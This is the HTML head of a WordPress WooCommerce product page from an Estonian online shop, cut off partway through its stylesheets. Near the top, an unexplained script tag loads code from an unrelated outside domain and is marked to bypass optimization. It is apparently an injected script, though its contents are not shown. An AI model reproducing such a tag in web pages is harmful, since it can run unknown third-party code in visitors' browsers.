

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karikas.ee/shop/plastikust-kujuke/plastik56/
body_size: 21050
content:
<!DOCTYPE html>
        <html lang="et" xmlns="http://www.w3.org/1999/html">
    	<head>

		        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <link rel="pingback" href="https://karikas.ee/xmlrpc.php">
    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Plastik56 &#8211; Online Shop</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Online Shop &raquo; RSS" href="https://karikas.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="Online Shop &raquo; Kommentaaride RSS" href="https://karikas.ee/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Online Shop &raquo; Plastik56 Kommentaaride RSS" href="https://karikas.ee/shop/plastikust-kujuke/plastik56/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/karikas.ee\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://karikas.ee/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://karikas.ee/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://karikas.ee/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://karikas.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//karikas.ee/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://karikas.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.0.1' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='fontawesome-css' href='https://karikas.ee/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://karikas.ee/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://karikas.ee/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://karikas.ee/wp-includes/css/dist/components/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://karikas.ee/wp-includes/css/dist/block-editor/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://karikas.ee/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://karikas.ee/wp-includes/css/dist/patterns/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://karikas.ee/wp-includes/css/dist/editor/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://karikas.ee/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='premmerce_search_css-css' href='https://karikas.ee/wp-content/plugins/premmerce-search/assets/frontend/css/autocomplete.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://karikas.ee/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://karikas.ee/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://karikas.ee/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://karikas.ee/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.4.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://karikas.ee/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.4.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcz-frontend-css' href='https://karikas.ee/wp-content/plugins/woocustomizer/assets/css/frontend.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2css-css' href='//cdnjs.cloudflare.com/ajax/libs/select2/4.0.7/css/select2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://karikas.ee/wp-content/themes/online-shop/assets/library/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://karikas.ee/wp-content/themes/online-shop/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='online-shop-googleapis-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A600%2C400&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://karikas.ee/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='online-shop-style-css' href='https://karikas.ee/wp-content/themes/online-shop-child/style.css?ver=1.1.1587686050' type='text/css' media='all' />
<style id='online-shop-style-inline-css' type='text/css'>

            .slider-section .at-action-wrapper .slick-arrow,
            .beside-slider .at-action-wrapper .slick-arrow,
            mark,
            .comment-form .form-submit input,
            .read-more,
            .slider-section .cat-links a,
            .featured-desc .above-entry-meta .cat-links a,
            #calendar_wrap #wp-calendar #today,
            #calendar_wrap #wp-calendar #today a,
            .wpcf7-form input.wpcf7-submit:hover,
            .breadcrumb,
            .slicknav_btn,
            .special-menu:hover,
            .slider-buttons a,
            .yith-wcwl-wrapper,
			.wc-cart-wrapper,
			.woocommerce span.onsale,
			.new-label,
			.woocommerce a.button.add_to_cart_button,
			.woocommerce a.added_to_cart,
			.woocommerce a.button.product_type_grouped,
			.woocommerce a.button.product_type_external,
			.woocommerce .single-product #respond input#submit.alt,
			.woocommerce .single-product a.button.alt,
			.woocommerce .single-product button.button.alt,
			.woocommerce .single-product input.button.alt,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce .widget_shopping_cart_content .buttons a.button,
			.woocommerce div.product .woocommerce-tabs ul.tabs li:hover,
			.woocommerce div.product .woocommerce-tabs ul.tabs li.active,
			.woocommerce .cart .button,
			.woocommerce .cart input.button,
			.woocommerce input.button:disabled, 
			.woocommerce input.button:disabled[disabled],
			.woocommerce input.button:disabled:hover, 
			.woocommerce input.button:disabled[disabled]:hover,
			 .wc-cat-feature .cat-title,
			 .single-item .icon,
			 .menu-right-highlight-text,
			 .woocommerce nav.woocommerce-pagination ul li a:focus, 
			 .woocommerce nav.woocommerce-pagination ul li a:hover, 
			 .woocommerce nav.woocommerce-pagination ul li span.current,
			 .woocommerce a.button.wc-forward,
			 a.my-account,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			 .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
                background: #f73838;
                color:#fff;
            }
             a:hover,
             a:focus,
            .screen-reader-text:focus,
            .socials a:hover,
            .socials a:focus,
            .site-title a,
            .widget_search input#s,
            .search-block #searchsubmit,
            .widget_search #searchsubmit,
            .footer-sidebar .featured-desc .below-entry-meta a:hover,
            .footer-sidebar .featured-desc .below-entry-meta a:focus,
            .slider-section .slide-title:hover,
            .slider-feature-wrap a:hover,
            .slider-feature-wrap a:focus,
            .featured-desc .below-entry-meta span:hover,
            .posted-on a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
            .nav-links a:hover,
            .posted-on a:focus,
            .cat-links a:focus,
            .comments-link a:focus,
            .edit-link a:focus,
            .tags-links a:focus,
            .byline a:focus,
            .nav-links a:focus,
            .comment-form .form-submit input:hover, .read-more:hover,
            .comment-form .form-submit input:hover, .read-more:focus,
            #online-shop-breadcrumbs a:hover,
            #online-shop-breadcrumbs a:focus,
            .wpcf7-form input.wpcf7-submit,
            .header-wrapper .menu li:hover > a,
            .header-wrapper .menu > li.current-menu-item > a,
            .header-wrapper .menu > li.current-menu-parent > a,
            .header-wrapper .menu > li.current_page_parent > a,
            .header-wrapper .menu > li.current_page_ancestor > a,
